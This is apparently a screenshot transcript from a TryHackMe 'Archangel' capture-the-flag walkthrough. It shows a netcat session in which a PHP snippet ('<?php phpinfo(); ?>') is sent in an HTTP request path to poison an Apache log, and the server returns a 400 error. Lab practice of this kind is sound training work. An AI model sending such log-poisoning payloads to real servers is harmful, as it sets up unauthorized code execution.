 ┌──(user㉿kali)-[~/tryhackme/tryhackme/archangel]
└─$ nc 10.10.102.133 80
GET /<?php phpinfo(); ?>
HTTP/1.1 400 Bad Request
Date: Sat, 06 Feb 2021 13:04:38 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at localhost Port 80</address>
</body></html>